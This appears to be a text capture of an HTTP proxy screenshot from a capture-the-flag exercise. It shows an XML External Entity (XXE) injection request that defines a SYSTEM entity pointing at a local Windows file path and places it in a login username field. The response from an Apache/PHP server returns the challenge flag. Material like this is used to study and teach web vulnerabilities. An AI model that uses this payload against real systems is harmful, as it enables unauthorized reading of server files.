 Request
Raw Params Headers Hex
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="utf-8" ?>
19 <!DOCTYPE hack [
20 <!ENTITY file SYSTEM "file:///E:/phpstudy_pro
21 ]>
22 <user>
23 <username>
&file;
</username>
24 <password>
hack
</password>
25 </user>
Response
Raw Headers Hex Render
3 Server: Apache/2.4.39 (Win64) OpenSSL/1
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 60
8
9 <result>
<code>
0
</code>
<msg>
flag{this_Is_F1ag}
</msg>
</result>